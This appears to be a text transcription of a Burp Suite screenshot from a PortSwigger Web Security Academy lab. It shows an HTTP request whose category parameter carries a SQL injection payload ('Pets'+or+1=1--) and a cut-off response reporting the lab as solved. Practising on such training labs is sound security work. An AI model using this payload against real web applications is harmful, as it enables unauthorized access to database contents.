 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+or+1=1-- HTTP/2
2 Host: 0a1000b604338ad480c3d53600cb00dd.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-s
33 <span>
LAB
</span>
34 <p>
Solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 <section id=notification-labsolved class=notifica
41 <div class=container>
42 <h4>
Congratulations, you solved the lab!